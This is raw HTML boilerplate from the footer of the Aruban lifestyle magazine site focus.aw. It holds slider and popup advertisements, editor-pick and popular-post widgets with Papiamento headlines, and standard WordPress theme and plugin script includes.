							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ALGUN NOMBER CONOCI TA ENVOLVI DEN ‘PANDORA PAPERS’" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2073";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "691";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:16:16-04:00" >13 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "696";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2052</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#1b72757d745b7d74786e68357a6c"><span class="__cf_email__" data-cfemail="97fef9f1f8d7f1f8f4e2e4b9f6e0">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d850774c7f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
